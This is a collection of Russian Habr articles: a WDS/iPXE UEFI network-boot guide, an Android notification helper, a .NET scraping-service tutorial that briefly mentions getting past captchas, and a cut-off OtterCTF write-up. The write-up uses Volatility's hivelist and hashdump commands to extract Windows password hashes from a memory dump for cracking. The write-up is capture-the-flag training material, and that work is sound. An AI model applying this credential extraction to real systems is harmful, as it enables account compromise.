С этой проблемой я убил больше всего времени, т.к. я думал, что проблема где-то в конфигурации WDS или DHCP.
Настраивал политики, путём добавления Vendor Classes(Классы поставщиков) для различных архитектур, и настройкой опций DHCP 060, 066, 067. [Инструкция](https://gal.vin/2017/05/05/pxe-booting-for-uefi-bios/) по настройке политик DHCP.
**Архитектуры в ASCII для настройки DHCP**
PXEClient:Arch:00000 — BIOS/Legacy
PXEClient:Arch:00006 — UEFI x86
PXEClient:Arch:00007 — UEFI x64
Так же, пробовал различные варианты загрузочных файлов `.efi`
* syslinux
* grub 2
Так же пытался найти проблему в Журнале событий.
`win + r -> eventvwr -> Журналы приложений и служб -> Microsoft -> Windows -> Deployment-Services-Diagnostics`
Но, как я уже говорил выше, проблема крылась в файле **wdsmgfw.efi**.
Либо я его сам случайно удалил, либо он не скопировался при установке
и настройке WDS.
Ну, приступим!
Инструкция
----------
#### Этап 1 — Проверка работоспособности WDS
Возьмите любое устройство или виртуальную машину с поддержкой загрузки в режиме UEFI по сети и попробуйте загрузится.
У вас должна быть следующая картина:

Если так, то отлично, можно продолжать.
Если же нет, то смотрите, что я написал в предисловии.
#### Этап 2 — Сборка загрузочного файла iPXE
Запускаем заранее подготовленную Ubuntu, открываем терминал и вставляем эту строку:
```
git clone https://git.ipxe.org/ipxe.git ipxe
```

*Тут хотелось бы сделать небольшое замечание, о том, что возможно вам в Ubuntu придётся добавить пакеты, необходимые для компиляции C и C++.
Просто у меня они уже были установлены.*
Скачалось? — Отлично!
Теперь нужно сделать конфигурационный файл для сборки.
В терминале, пишем:
```
cd ipxe/src
gedit chain.ipxe
```
И вставляем в этот файл, следующий код, после чего сохраняем:
```
#!ipxe
dhcp
chain http://%IP-address-your-IIS-server%/install.ipxe
```
Идём опять в терминал и запускаем компиляцию:
```
make bin-x86_64-efi/ipxe.efi EMBED=chain.ipxe
```

Если всё в порядке, то вы должны получить следующий вывод в терминале:
И файл **ipxe.efi**, по пути: `ipxe/src/bin-x86_64-efi/ipxe.efi`
*Если у вас по какой-то причине не получилось скомпилировать самостоятельно,
я приложил свой [файл](https://drive.google.com/file/d/189NZhU0hdZSiYvFoLI83AZbfAv3cQCOK/view?usp=sharing).
Он скомпилирован для загрузки с `http://192.168.0.100/install.ipxe`*
На этом с Ubuntu всё.
#### Этап 3 — Добавление ipxe.efi к WDS
Берём файл, который мы получили во втором этапе и копируем по пути:
`%WDSpath%\Boot\x64\%your-boot-folder%\EFI\BOOT\`
После переименовываем его в BOOTX64.EFI.
*Это не обязательно, так просто удобней.*
Потом запускаем **cmd** от имени администратора, и пишем следующие команды:
```
wdsutil /set-server /bootprogram:Boot\x64\%your-boot-folder%\EFI\BOOT\BOOTX
64.EFI /architecture:x64uefi
и
wdsutil /set-server /N12bootprogram:Boot\x64\%your-boot-folder%\EFI\BOOT\BOOTX
64.EFI /architecture:x64uefi
```
Этим мы установим полученный файл для загрузки через WDS.
Проверим конфигурацию:
```
wdsutil /get-server /Show:Config
```
*Я так же скопировал файл ipxe.efi, переименовал его в BOOTIA32.EFI и сконфигурировал загрузку для него, на всякий случай. `architecture:x86uefi`
Но по большому счёту в этом нет смысла, т.к. файл Bootmgfw.efi не поддерживает x86*
Проверим, что получилось.
Отлично, WDS передаёт для загрузки наш файл и он в свою очередь ищет конфигурацию по пути: `http://192.168.0.100/install.ipxe`
#### Этап 4 — Конфигурация меню
Идём в корневую папку вашего сайта.
По умолчанию это: `C:\inetpub\wwwroot`
Создаём текстовый файл **install.ipxe**.
И конфигурируем его в соответствии с [документацией](http://ipxe.org/docs) и вашими нуждами.
Так же имеется русскоязычное [описание](http://tdkare.ru/sysadmin/index.php/IPXE) команд.
Я пользовался [этой](https://doc.rogerwhittaker.org.uk/ipxe-installation-and-EFI/) инструкцией при конфигурации своего WDS.
**Пример конфигурации install.ipxe**
```
#!ipxe
:start
menu Please choose an operating system to start/install
item --gap Start Win PE
item WinPE-x64 WinPE x64
item --gap ipxe shell
item shell Drop to iPXE shell
choose target && goto ${target}
:failed
echo Booting failed, dropping to shell
goto shell
:shell
echo Type 'exit' to get the back to the menu
shell
set menu-timeout 0
set submenu-timeout 0
goto start
:WinPE-x64
kernel http://192.168.0.100/wimboot
initrd http://192.168.0.100/peSE/Boot/bcd
initrd http://192.168.0.100/peSE/Boot/boot.sdi
initrd http://192.168.0.100/peSE/Boot/peSE64.wim
boot || goto failed
```
Про конфигурацию для загрузки winPE можно прочитать [здесь](http://ipxe.org/howto/winpe).
#### Этап 5 — MIME types
После создания меню и добавления всех необходимых файлов в корневую папку IIS,
необходимо дать к ним доступ.
Т.к. даже если вы попробуете из браузера скачать файл, по его адресу то получите ошибку: `HTTP 404.3 - Not Found`.

Для этого необходимо в панели управления IIS добавить типы MIME, в соответствии
с расширениями файлов которые у вас будут загружаться через http.
Я не искал какой тип MIME подходит для этих целей лучше, и задал `application/octet-stream`, после чего всё заработало.
Для файлов у которых нет расширения, используйте точку.
Вот так:

Заключение
----------
В конечном итоге, у нас получается возможность загрузки по локальной сети через UEFI.
Если мы всё сделали правильно, то будет примерно такое меню выбора загрузки:

Если у вас подготовлены основные инструменты, и вы не будете заморачиваться с конфигурацией, то на реализацию данной возможности уходит примерно 10-20 минут.
У меня же ушло 2 рабочих дня, т.к. пришлось много гуглить.
Удачной реализации!
Спасибо за внимание и огромное спасибо тем людям чьи статьи мне помогли!
На Хабре это: [Ingtar](https://habr.com/ru/users/ingtar/) и [Deeptown](https://habr.com/ru/users/deeptown/). | https://habr.com/ru/post/448476/ | null | ru | null |
# Notifications на основе билдера с кастомным лейаутом и картинкой
Приветствую!
Балуюсь разработками приложений под Android, но до сих пор не использовал Builder для создания уведомлений, а делал это старым добрым методом, как описано, например, [в данной статье](http://habrahabr.ru/blogs/android_development/111238). Однако данный метод не только уже устарел, но даже больше — он является deprecated. Кроме того, передо мной еще стояла задача выводить в каждом Notification-е свою картинку, которой при том нет в составе проекта и я не могу на нее сослаться через R.drawable, как, например, аватарка пользователя, которого я добавляю в процессе использования приложения и т.п. Если интересно — добро пожаловать под кат.
Builder для создания Notifications введен с АОС 3.0 и если минимальный уровень SDK для приложения ниже, как в моем случае, то необходимо использовать [библиотеку совместимости v4](http://developer.android.com/sdk/compatibility-library.html), т.к. я использую для разработки AndroidStudio, то включение библиотеки в состав проекта состоит в добавлении ее в build.gradle в раздел зависимостей:
```
dependencies {
compile 'com.android.support:support-v4:20.0.0'
}
```
Тот, кто использует для разработки старый добрый Eclipse может найти соответствующую jar-ку в папке, где установлен Android SDK в папке /extras/android/support/v4/ и копирнуть ее в папку libs своего проекта.
Собственно для создания уведомлений я написал небольшой класс-хелпер — NotificationHelper. Обычно такого рода классы я наполняю public static методами, а если внутри требуется ссылка на Context, то инициализирую такой хелпер из класса Application, используя Context самого приложения, т.е. Application Context. Хранить данный контекст абсолютно безопасно даже в статик-поле, в отличии от того, который Activity — этот хранить в статиках нельзя, во избежание утечек, короче говоря, Activity Context (он же — Base Context) предпочитаю вообще нигде никогда не хранить. Итого NotificationHelper выглядит так:
```
public class NotificationsHelper {
private static Context appContext; // контекст приложения
private static int lastNotificationId = 0; //уин последнего уведомления
private static NotificationManager manager; // менеджер уведомлений
// метод инциализации данного хелпера
public static void init(Context context){
if(manager==null){
appContext = context.getApplicationContext(); // на случай инициализации Base Context-ом
manager = (NotificationManager) appContext.getSystemService(Context.NOTIFICATION_SERVICE);
}
}
/**
* Создает и возвращает общий NotificationCompat.Builder
* @return
*/
private static NotificationCompat.Builder getNotificationBuilder(){
final NotificationCompat.Builder nb = new NotificationCompat.Builder(appContext)
.setAutoCancel(true) // чтобы уведомление закрылось после тапа по нему
.setOnlyAlertOnce(true) // уведомить однократно
.setWhen(System.currentTimeMillis()) // время создания уведомления, будет отображено в стандартном уведомлении справа
.setContentTitle(appContext.getString(R.string.app_name)) //заголовок
.setDefaults(Notification.DEFAULT_ALL); // alarm при выводе уведомления: звук, вибратор и диод-индикатор - по умолчанию
return nb;
}
// удаляет все уведомления, созданные приложением
public static void cancelAllNotifications(){
manager.cancelAll();
}
// тут следуют методы, которые рассмотрим далее
}
```
Т.к. в методе инициализации я прописал appContext = context.getApplicationContext(), то инициализировать этот хелпер можно откуда угодно, главное чтобы был доступ к контексту, можно даже в активити передав саму активити в качестве параметра.
Метод, используемый для создания обычного, стандартного уведомления я создал такой:
```
/**
*
* @param message - текст уведомления
* @param targetActivityClass - класс целевой активити
* @param iconResId - R.drawable необходимой иконки
* @return
*/
public static int createNotification(final String message, final Class targetActivityClass, final int iconResId) {
// некоторые проверки на null не помешают, зачем нам NPE?
if (targetActivityClass==null){
new Exception("createNotification() targetActivity is null!").printStackTrace();
return -1;
}
if (manager==null){
new Exception("createNotification() NotificationUtils not initialized!").printStackTrace();
return -1;
}
final Intent notificationIntent = new Intent(appContext, targetActivityClass); // интент для запуска указанного Activity по тапу на уведомлении
final NotificationCompat.Builder nb = getNotificationBuilder() // получаем из хелпера generic Builder, и далее донастраиваем его
.setContentText(message) // сообщение, которое будет отображаться в самом уведомлении
.setTicker(message) //сообщение, которое будет показано в статус-баре при создании уведомления, ставлю тот же
.setSmallIcon(iconResId != 0 ? iconResId : R.drawable.ic_launcher) // иконка, если 0, то используется иконка самого аппа
.setContentIntent(PendingIntent.getActivity(appContext, 0, notificationIntent, PendingIntent.FLAG_CANCEL_CURRENT)); // создание PendingIntent-а
final Notification notification = nb.build(); //генерируем уведомление, getNotification() - deprecated!
manager.notify(lastNotificationId, notification); // "запускаем" уведомление
return lastNotificationId++;
}
```
Вызывается этот метод, например, из активити, так:
```
NotificationsHelper.createNotification("Achtung message!", MessagesActivity.class, 0);
```
Это обычное стандартное уведомление. В принципе так как у меня во всех приложениях иконка приложения всегда называется именно ic\_launcher, а не как-то еще, то данный хелпер универсален для меня. Т.е. его без изменений можно включать в состав любого приложения, где это требуется.
А вот вариант с картинкой, которой нет в составе проекта, как я уже отмечал выше, уже не получится сделать столь же универсальным, т.к. к нему требуется layout в придачу. Именно этот layout и дает возможность вывести что угодно, с него и начну, пожалуй (notification\_layout.xml):
```
xml version="1.0" encoding="utf-8"?
```
Думаю тут все ясно из самих наименований id-шек:
notification\_image — место под аватарку
notification\_message — место для отображения текста уведомления.
И собственно метод создания уведомления с картинкой, загруженной приложением во время работы:
```
/**
*
* @param message - сообщение
* @param targetActivityClass - класс целевой Активити
* @param icon - картинка (аватарка)
* @return
*/
public static int createNotification(final String message, final Class targetActivityClass, final Bitmap icon){
// аналогичные же проверки на null
if (targetActivityClass==null){
new Exception("createNotification() targetActivity is null!").printStackTrace();
return -1;
}
if (manager==null){
new Exception("createNotification() NotificationUtils not initialized!").printStackTrace();
return -1;
}
// именно класс RemoteViews предоставляет возможность использования своего лейаута для уведомлений
final RemoteViews contentView = new RemoteViews(appContext.getPackageName(), R.layout.notification_layout);
contentView.setTextViewText(R.id.notification_message, message); // сообщение уведомления
contentView.setImageViewBitmap(R.id.notification_image, icon); // картинка для уведомления, та же аватарка, к примеру
final Intent notificationIntent = new Intent(appContext, targetActivityClass); // интент для запуска указанного Activity по тапу на уведомлении
final NotificationCompat.Builder nb = getNotificationBuilder() // получаем билдер-основу
.setTicker(message) // сообщение, которое будет показано в статус-баре при создании уведомления
.setContentIntent(PendingIntent.getActivity(appContext, 0, notificationIntent, PendingIntent.FLAG_CANCEL_CURRENT))
.setSmallIcon(R.drawable.ic_launcher); // использую иконку приложения, без этого уведомление может не выводиться вообще
//.setContent(contentView); // не работает на 2.3.*, у гугла - все как обычно
// см. http://stackoverflow.com/questions/12574386/custom-notification-layout-dont-work-on-android-2-3-or-lower
final Notification notification = nb.build(); //генерируем уведомление
notification.contentView = contentView; // поскольку setContent() в билдере не всегда работает, ставим здесь
manager.notify(lastNotificationId, notification); // "запускаем" уведомление
return lastNotificationId++;
}
```
Вызывается этот метод, например, из активити, так:
```
Bitmap avatar = getAvatarBitmap(); // предположим есть такой метод и возвращает он необходимый для уведомления Bitmap
NotificationsHelper.createNotification("Achtung message", MessagesActivity.class, avatar);
```
Собственно, вот и все. Ну почти…
Все же остаются ньюансы, например, если приложение состоит из нескольких активити, то тупо запускать определенную активити через уведомление — несовсем правильно. Ведь, во-первых, эта активити может как раз быть открыта в приложении, и таким образом через уведомление такая активити запустится еще раз. Это можно обойти, указав в манифесте для такой активити следующий флаг типа запуска:
```
android:launchMode="singleTop"
```
Но это для исключения повторного запуска активной (topmost) активити, т.е. если активити запущена (в стеке), но «накрыта» какой-то еще, то способ не поможет. Можно попробовать подобрать еще какой-то из возможных параметров типа запуска.
А что делать, если приложение не запущено? Ведь нельзя же взять и запустить отдельную активити, которая обычно в приложении запускается по цепочке через другие активити, и ее нельзя запускать отдельно от других, да и выход из нее повлечет выход из приложения, вместо ожидаемого пользователем возврата на предыдущий «экран». А если в приложении стартовая активити — онлайн авторизация, что является обязательным условием для продолжения работы приложения, что тогда? Получится что запустим какую-то активити, минуя авторизацию, а это может привести к непредсказуемым последствиям. Можно ограничиться вызовом основной, стартовой активити из уведомления, но опять же, это хорошо, когда приложение не запущено, но когда пользователь уже в приложении, то к чему ему повторная авторизация? Здесь поможет разве что полезная нагрузка уведомления, т.е. передача в нем Bundle с некими параметрами.
Лично решил это следующим образом: создал активити-заглушку NotificationActivity, которая и вызывается из уведомления, при этом в бандл уведомления закидываю ту активити, что мне реально надо запустить, в NotificationActivity проверяю условия и выполняю соответствующие необходимые действия:
```
public class NotificationActivity extends Activity{
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
final Bundle extras = getIntent().getExtras();
if (extras!=null && extras.containsKey(KEY_EXTRAS_TARGET_ACTIVITY)){
if (isAppRunning()) {
if (LoginActivity.isRunning() /*isActivityRunning(LoginActivity.class)*/) {
//
} else if (MainActivity.isRunning() /*isActivityRunning(MainActivity.class)*/) {
startActivity(new Intent(this, (Class) extras.getSerializable(KEY_EXTRAS_TARGET_ACTIVITY)));
} else {
final Intent intent = new Intent(getBaseContext(), LoginActivity.class);
intent.putExtras(extras);
startActivity(intent);
}
} else {
final Intent intent = new Intent(this, LoginActivity.class);
intent.putExtras(extras);
startActivity(intent);
}
}
finish();
return;
}
private boolean isAppRunning() {
final String process = getPackageName();
final ActivityManager activityManager = (ActivityManager) getSystemService( ACTIVITY_SERVICE );
List procInfos = activityManager.getRunningAppProcesses();
for(int i = 0; i < procInfos.size(); i++){
if(procInfos.get(i).processName.equals(process)) {
return true;
}
}
return false;
}
// для использования этого метода придется добавлять в манифест разрешение:
//
private boolean isActivityRunning(Class activityClass) {
ActivityManager activityManager = (ActivityManager) getBaseContext().getSystemService(Context.ACTIVITY\_SERVICE);
List tasks = activityManager.getRunningTasks(Integer.MAX\_VALUE);
for (ActivityManager.RunningTaskInfo task : tasks) {
if (activityClass.getCanonicalName().equalsIgnoreCase(task.baseActivity.getClassName()))
return true;
}
return false;
}
}
```
Здесь я комментировал вызовы метода isActivityRunning(), т.к. это требует еще одного разрешения в манифесте. Кому это некритично, тот спокойно может удалить вызов статического метода до комментария, и раскомментировать вызов этого метода. Я же решил, что лучше мансов с манифестом избежать и потому написал статические методы в обе активити:
```
private static boolean isRunning;
public static boolean isRunning(){return isRunning;}
@Override
public void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
isRunning = true;
...
}
@Override
protected void onDestroy() {
super.onDestroy();
isRunning = false;
}
```
Изменения, которые для этого потребовалось внести в хелпер уведомлений (в оба метода createNotification()):
```
...
final Intent notificationIntent = new Intent(appContext, NotificationActivity.class);
notificationIntent.putExtra(KEY_EXTRAS_TARGET_ACTIVITY, targetActivityClass);
...
```
Ну вот, кажется, и все… | https://habr.com/ru/post/244423/ | null | ru | null |
# Data acquisition, часть 1
Одно из приемуществ всеобщего удешевления аппаратуры и интернета в том, что сбор информации из разных источников в интернете почти ничего не стоит и может производиться без особых проблем. Задача получения и обработки больших объемов данных является коммерчески превлекательной ввиду спроса на считывание («скрейпинг») веб-сайтов со стороны заказчиков (обычно это описывается термином ‘social media analysis’, т.е. анализ социальных медиа). Ну и в принципе это достаточно интересно – по крайней мере по сравнению с рутинной разработкой сайтов, отчетов, и т.д.
В этой статье я начну рассказ про то, как можно реализовать сбор и обработку данных с использованием платформы .Net. Было бы интересно послушать про то как делать то же самое в стеке Java, поэтому если кто-то хочет присоединиться к данной статье в качестве соавтора – милости прошу.
Все исходники находятся тут: <http://bitbucket.org/nesteruk/datagatheringdemos>

Итак, у нас пожалуй самая «размытая» из возможных задач – получение, обработка и хранение данных. Для чтого чтобы получить работующую систему, нам нужно знать
* Где находятся данные и как к ним правильно обращаться
* Как обработать данные чтобы получить только то, что нужно
* Где и как хранить данные

Давайте рассмотрим те источники данных, с которых нужно получать информацию:
* Форумы
* Twitter
* Блоги
* Новостные сайты
* Каталоги, листинги
* Публичные веб-сервисы
* Прикладное ПО
Сразу хочу подчеркнуть, что веб-браузер не является единственным источником данных. Тем не менее, если работа с веб-сервисами или, скажем, использование API какой-то социальной платформы, является достаточно понятной задачей и не требует много телодвижений, разбор HTML является намного более сложной задачей. И HTML это не предел – порой приходится разбирать JavaScript или даже визуальную информацию с картинок (к пр. для обхода «капчи»).
Другой проблемой является то, что порой контент подгружается динамически через AJAX, что делает нужным разного сорта ‘учет состояний’ для того чтобы получать контент именно тогда, когда он доступен.

Обработка данных – это самая трудоемкая и дорогостоящая (с точки зрения потенциального заказчика) операция. С одной стороны, может показаться что тот же HTML должен очень просто разбираться существующими средствами, но на самом деле это не так. Во-первых, HTML в большинстве случаев не является XHTML, иначе говоря сделав `XElement.Parse()` вы попросту получите исключение. Поэтому нужно как минимум иметь возможность «корректировать» плохо написаный HTML.
Даже имея хорошо сформированные данные, у вас все равно будет много проблем – ведь любая более-менее сложная веб-страничк является проекцией многомерной структуры базы данных владельца на одномерное пространство. Восстановление связей и зависимостей является тем самым необходимой задачей для хранения полученной информации в реляционных БД.
Не следует забывать и про более «приземленный» процессинг данных, то есть некие трансформации или произвольные действия над полученными данными. Например, получив IP-адрес вам захочется узнать местоположение или наличие веб-сервера по этому адресу, что потребует дополнительных запросов. Или, скажем, при получении новых данных вам нужно постоянно пересчитывать движимое среднее (streaming OLAP).

Получив данные, их нужно где-то хранить. Вариантов храниния много – использование сериализации, текстовый файлов, а также объектно- и документно-ориентированных а также конечно реляционных баз данных. Выбор хранища в коммерческом заказе зависит скорее всего либо от заказчика («мы хотим MySQL») либо от финансовых предпочтений заказчика. В .Net-разработке базой «по умолчанию» является SQL Server Express. Если же вы делаете хранилище для себя, позволительно использовать все что угодно – будь то MongoDB, db4o или например SQL Server 2008R2 Datacenter Edition.
В большинстве случаев, хранилища данных не требуют особой сложности, т.к. пользователи просто проецируют базу в Excel (ну или [SPSS](http://en.wikipedia.org/wiki/SPSS), SAS, и т.п.) а дальше используют привычные методы для анализа. Варианты вроде SSAS (SQL Server Analysis Services) используются намного реже (ввиду минимального ценника в $7500 – см. [тут](http://www.microsoft.com/sqlserver/2008/en/us/R2-editions.aspx)), но знать о них тоже стоит.

Давайте посмотрим на минимальный кусочек кода, который поможет нам скачать и «распарсить» страницу. Для этих задач, мы воспользуемся двумя пакетами:
* [WatiN](http://watin.sourceforge.net/) – это библиотека для тестирования веб-интерфейсов. Ее хорошо использовать для автоматизированного нажатия кнопочек, выбора элементов из списка, и подобных вещей. WatiN также предоставляет объектную модель заполученной страницы, но я бы ей не пользовался. Причина в целом одна – WatiN нестабильная и весьма капризная библиотека, которую нужно с опаской использовать (только в 32-битном режиме!) для управления браузером.
* [HTML Agility Pack](http://htmlagilitypack.codeplex.com/) – библиотека для разбора HTML. Сам HTML можно взять из WatiN, загрузить, и даже если он плохо сформирован, Agility Pack позволит делать в нем поиски и выборки с помощью XPath.
Вот минимальный пример того, как можно использовать два этих фреймворка вместе для того чтобы получить страничку с сайта:
> `[STAThread]
>
>
> static void Main()
>
>
> {
>
>
> using (var browser = new IE("http://www.pokemon.com"))
>
>
> {
>
>
> var doc = new HtmlDocument();
>
>
> doc.LoadHtml(browser.Body.OuterHtml);
>
>
> var h1 = doc.DocumentNode.SelectNodes("//h3").First();
>
>
> Console.WriteLine(h1.InnerText);
>
>
> }
>
>
> Console.ReadKey();
>
>
> }`
В примере выше, мы получили страницу через WatiN, загрузили тело страницы в HTML Agility Pack, нашли первый элемент типа `H3` и выписали в консоль его содержание.

Наверное для вас очевидно, что запись данных в какое-то хранилище не делается из консольного приложения. В большинстве случаев, для этого используется сервис (windows service). А то чем занимается сервис – это в большинстве случаев поллинг, то есть регулирное скачивание ресурса и обновление нашего представления о нем. Скачивание обычно происходит с интервалом раз в N минут/часов/дней.
> `public partial class PollingService : ServiceBase
>
>
> {
>
>
> private readonly Thread workerThread;
>
>
> public PollingService()
>
>
> {
>
>
> InitializeComponent();
>
>
> workerThread = new Thread(DoWork);
>
>
> workerThread.SetApartmentState(ApartmentState.STA);
>
>
> }
>
>
> protected override void OnStart(string[] args)
>
>
> {
>
>
> workerThread.Start();
>
>
> }
>
>
> protected override void OnStop()
>
>
> {
>
>
> workerThread.Abort();
>
>
> }
>
>
> private static void DoWork()
>
>
> {
>
>
> while (true)
>
>
> {
>
>
> log.Info("Doing work⋮");
>
>
> // do some work, then
>
> Thread.Sleep(1000);
>
>
> }
>
>
> }
>
>
> }`
Для хорошего поведения сервиса нужно еще несколько полезных фишек. Во-первых, полезно добавлять в сервисы возможность запуска из консоли. Это помогает при отладке.
> `var service = new PollingService();
>
>
> ServiceBase[] servicesToRun = new ServiceBase[] { service };
>
>
>
>
>
> if (Environment.UserInteractive)
>
>
> {
>
>
> Console.CancelKeyPress += (x, y) => service.Stop();
>
>
> service.Start();
>
>
> Console.WriteLine("Running service, press a key to stop");
>
>
> Console.ReadKey();
>
>
> service.Stop();
>
>
> Console.WriteLine("Service stopped. Goodbye.");
>
>
> }
>
>
> else
>
>
> {
>
>
> ServiceBase.Run(servicesToRun);
>
>
> }`
Другая полезная фича – это саморегистрация, чтобы вместо использования `installutil` можно было установить сервис через `myservice /i`. Для этого существует отдельный класс…
> `class ServiceInstallerUtility
>
>
> {
>
>
> private static readonly ILog log =
>
>
> LogManager.GetLogger(typeof(Program));
>
>
> private static readonly string exePath =
>
>
> Assembly.GetExecutingAssembly().Location;
>
>
> public static bool Install()
>
>
> {
>
>
> try { ManagedInstallerClass.InstallHelper(new[] { exePath }); }
>
>
> catch { return false; }
>
>
> return true;
>
>
> }
>
>
> public static bool Uninstall()
>
>
> {
>
>
> try { ManagedInstallerClass.InstallHelper(new[] { "/u", exePath }); }
>
>
> catch { return false; }
>
>
> return true;
>
>
> }
>
>
> }`
Класс установки использует мало знакомую сборку `System.Configuration.Install`. Используется она прямо из `Main()`:
> `if (args != null && args.Length == 1 && args[0].Length > 1
>
>
> && (args[0][0] == '-' || args[0][0] == '/'))
>
>
> {
>
>
> switch (args[0].Substring(1).ToLower())
>
>
> {
>
>
> case "install":
>
>
> case "i":
>
>
> if (!ServiceInstallerUtility.Install())
>
>
> Console.WriteLine("Failed to install service");
>
>
> break;
>
>
> case "uninstall":
>
>
> case "u":
>
>
> if (!ServiceInstallerUtility.Uninstall())
>
>
> Console.WriteLine("Failed to uninstall service");
>
>
> break;
>
>
> default:
>
>
> Console.WriteLine("Unrecognized parameters.");
>
>
> break;
>
>
> }
>
>
> }`
Ну и последняя фича это конечно же использование логирования. Я использую библиотеку [log4net](http://logging.apache.org/log4net/download.html), а для записывания логов в консоль можно использвать очень вкусную фичу под названием `ColoredConsoleAppender`. Сам процесс логирования примитивен.

На первый раз достаточно информации. К концу хочу напомнить несколько простых правил:
* Запуск IE требует single-thread apartment; я правда использую FireFox т.к. мне нравится [FireBug](http://getfirebug.com/)
* WatiN следует исполнять в 32-битной программе (x86)
* Поллинг, приведенный выше неидеален, т.к. не учитывает тот факт, что сам по себе WatiN протормаживает и парсинг HTML – тоже операция небыстрая
Кстати о птичках… вместо сервиса можно в принципе сделать EXE и запускать его через sheduler. Но это как-то неопрятно.
Спасибо за внимание. Продолжение следует :) | https://habr.com/ru/post/93958/ | null | ru | null |
# Разбор Memory Forensics с OtterCTF и знакомство с фреймворком Volatility
Привет, Хабр!
Недавно закончился OtterCTF (для интересующихся — [ссылка](https://ctftime.org/event/711) на ctftime), который в этом году меня, как человека, достаточно плотно связанного с железом откровенно порадовал — была отдельная категория Memory Forensics, которая, по сути, представляла из себя анализ дампа оперативной памяти. Именно ее я хочу разобрать в этом посте, всем кому интересно — добро пожаловать под кат.
### Введение
Возможно, на Хабре уже были статьи, описывающие работу с Volatility, но, к сожалению, я их не нашел. Если не прав — киньте в меня ссылкой в комментариях. Эта статья преследует две цели — показать, насколько бессмысленны все попытки администратора защитить систему, в случае если у атакующего есть дамп оперативной памяти и познакомить читателей с самым прекрасным, на мой взгляд, инструментом. Ну и, конечно же, обменяться опытом. Достаточно воды, приступим!
### Знакомство с инструментом

Volatility — [open-sorce](http://href=%22https://github.com/volatilityfoundation/volatility/) фреймворк, который развивается сообществом. Написан на втором питоне и работает с модульной архитектурой — есть т.н. плагины, которые можно подключать для анализа и даже можно писать самому недостающие. Полный список плагинов, которые доступны из коробки можно посмотреть с помощью `volatility -h`.
Из-за питона инструмент кроссплатформенный, поэтому проблем с запуском под какой-то популярной ОС, на которой есть питон возникнуть не должно. Фреймворк поддерживает огромное количество профилей (в понимании Volatility — системы, с которых был снят дамп): от популярных Windows-Linux-MacOs до "напрямую" списанных dd-дампов и дампов виртуальных машин (как QEMU, так и VirtualBox). По-моему, очень неплохой наборчик.
> Мощь этого инструмента действительно потрясает — я наткнулся на него в момент отлаживания своего ядра для ARM'a и он прекрасно анализировал то, что я давал ему на вход
Как бонус — поддержка почти любого адресного пространства, которое можно себе вообразить.
Кажется, пиара получилось чуть больше, чем планировалось изначально. Давайте попробуем заняться самим анализом.
### Базовая информация и поверхностный анализ

Для тех, кто хочет проделывать все манипуляции по ходу статьи — ссылка на [Mega](https://mega.nz/#!sh8wmCIL!b4tpech4wzc3QQ6YgQ2uZnOmctRZ2duQxDqxbkWYipQ) с образом или можно с помощью wget:
```
wget https://transfer.sh/AesNq/OtterCTF.7z
```
Итак, образ у нас в руках, можно начинать анализ. Для начала, нужно понять, с какой системы снимали дамп. Для этого у волатилити есть прекрасный плагин `imageinfo`. Просто запускаем
```
$ volatility -f %имя_образа% imageinfo
```
В нашем случае выхлоп будет примерно следующим:
```
Volatility Foundation Volatility Framework 2.6
INFO : volatility.debug : Determining profile based on KDBG search...
Suggested Profile(s) : Win7SP1x64, Win7SP0x64, Win2008R2SP0x64, Win2008R2SP1x64_23418, Win2008R2SP1x64, Win7SP1x64_23418
AS Layer1 : WindowsAMD64PagedMemory (Kernel AS)
AS Layer2 : FileAddressSpace (%путь%/%имя_образа%)
PAE type : No PAE
DTB : 0x187000L
KDBG : 0xf80002c430a0L
Number of Processors : 2
Image Type (Service Pack) : 1
KPCR for CPU 0 : 0xfffff80002c44d00L
KPCR for CPU 1 : 0xfffff880009ef000L
KUSER_SHARED_DATA : 0xfffff78000000000L
Image date and time : 2018-08-04 19:34:22 UTC+0000
Image local date and time : 2018-08-04 22:34:22 +0300
```
Итак, мы получили почти исчерпывающую информацию о нашем дампе — предположительно, с какой ОС он был сделан (отсортировано в порядке вероятности), локальную дату и время на момент снятия дампа, адресацию и еще много чего. Итак, мы поняли, что перед нами дамп Windows 7 Service Pack 1 x64. Можно копать вглубь!
### What's the password

> Так как это своеобразный райтап, то я буду давать формулировку задачи и потом описывать, как ее решить с помощью волатилити.
>
> Первая задача — достать пароль пользователя
Для начала, поймем, какие пользователи были в системе и, заодно, попробуем достать их пароли. Сами пароли достать сложнее, а поэтому понадеемся на то, что нам попался не очень умный человек и получится вскрыть хеш от его пароля. Остается достать его! Для этого попробуем посмотреть `_CMHIVE` — как правило, там всегда можно найти что-то интересное во время работы Windows. Для этого просто подключим плагин `hivelist`, при этом указав Win7 в профиле:
```
$ volatility -f OtterCTF.vmem --profile=Win7SP1x64 hivelist
Volatility Foundation Volatility Framework 2.6
Virtual Physical Name
------------------ ------------------ ----
0xfffff8a00377d2d0 0x00000000624162d0 \??\C:\System Volume Information\Syscache.hve
0xfffff8a00000f010 0x000000002d4c1010 [no name]
0xfffff8a000024010 0x000000002d50c010 \REGISTRY\MACHINE\SYSTEM
0xfffff8a000053320 0x000000002d5bb320 \REGISTRY\MACHINE\HARDWARE
0xfffff8a000109410 0x0000000029cb4410 \SystemRoot\System32\Config\SECURITY
0xfffff8a00033d410 0x000000002a958410 \Device\HarddiskVolume1\Boot\BCD
0xfffff8a0005d5010 0x000000002a983010 \SystemRoot\System32\Config\SOFTWARE
0xfffff8a001495010 0x0000000024912010 \SystemRoot\System32\Config\DEFAULT
0xfffff8a0016d4010 0x00000000214e1010 \SystemRoot\System32\Config\SAM
0xfffff8a00175b010 0x00000000211eb010 \??\C:\Windows\ServiceProfiles\NetworkService\NTUSER.DAT
0xfffff8a00176e410 0x00000000206db410 \??\C:\Windows\ServiceProfiles\LocalService\NTUSER.DAT
0xfffff8a002090010 0x000000000b92b010 \??\C:\Users\Rick\ntuser.dat
0xfffff8a0020ad410 0x000000000db41410 \??\C:\Users\Rick\AppData\Local\Microsoft\Windows\UsrClass.dat
```
Прекрасно! Мы, предположительно, получили имя пользователя и, заодно, убедились, что нужные нам SYSTEM и SAM уже подгружены в память. Теперь просто достаем хеши и идем перебирать:
```
$ volatility -f OtterCTF.vmem --profile=Win7SP1x64 hashdump -y 0xfffff8a000024010 -s 0xfffff8a0016d4010
Volatility Foundation Volatility Framework 2.6
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
